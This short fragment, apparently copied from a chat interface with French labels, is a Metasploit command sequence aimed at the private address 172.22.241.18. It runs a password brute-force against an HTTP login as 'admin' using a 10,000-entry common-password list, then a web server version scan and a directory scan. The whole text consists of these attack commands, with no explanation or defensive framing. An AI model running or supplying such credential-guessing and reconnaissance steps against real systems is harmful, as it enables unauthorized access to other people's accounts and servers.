 Étapes complètes sans commentaires
bash
Copier le code
msfconsole
use auxiliary/scanner/http/http_login
set RHOSTS 172.22.241.18
set RPORT 80
set TARGETURI /
set USERNAME admin
set PASS_FILE /path/to/SecLists/Passwords/Common-Credentials/10k-most-common.txt
run
use auxiliary/scanner/http/http_version
set RHOSTS 172.22.241.18
set RPORT 80
run
use auxiliary/scanner/http/dir_scanner
set RHOSTS 172.22.241.18
set RPORT 80
run